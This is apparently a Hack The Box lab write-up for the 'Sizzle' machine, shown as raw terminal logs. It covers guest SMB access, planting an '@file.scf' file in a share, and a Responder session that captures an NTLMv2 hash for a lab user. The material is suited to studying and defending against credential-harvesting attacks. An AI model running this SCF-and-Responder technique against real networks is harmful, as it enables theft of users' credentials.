 sizzle : smbclient
┌──(tsunami㉿coffee)-[~/Documents/sizzle]
└─$ smbclient '//10.129.169.243/Department Shares' -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> cd Users
smb: \Users\> cd Public
smb: \Users\Public\> dir
  .                                   D        0  Mon Jul  7 03:33:44 2025
  ..                                  D        0  Mon Jul  7 03:33:44 2025
  test.txt                            A        6  Mon Jul  7 03:33:45 2025
                7779839 blocks of size 4096. 4358439 blocks available
smb: \Users\Public\> exit
┌──(tsunami㉿coffee)-[~/Documents/sizzle]
└─$ ls
reports  test.txt  usernames.txt
┌──(tsunami㉿coffee)-[~/Documents/sizzle]
└─$ nano @file.scf
┌──(tsunami㉿coffee)-[~/Documents/sizzle]
└─$ smbclient '//10.129.169.243/Department Shares' -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> cd Users
smb: \Users\> cd Public
smb: \Users\Public\> put @file.scf
putting file @file.scf as \Users\Public\@file.scf (0.4 kb/s) (average 0.4 kb/s)
smb: \Users\Public\>
- : sudo
    Responder IPv6             [dead:beef:4::102e]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]
[+] Current Session Variables:
    Responder Machine Name     [WIN-2RKWGTK4ZI5]
    Responder Domain Name      [035M.LOCAL]
    Responder DCE-RPC Port     [49661]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.129.169.243
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash     : amanda::HTB:e9a6c893fcab265f:AD53B075D9AB15682DA4AB7160096C4A:
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda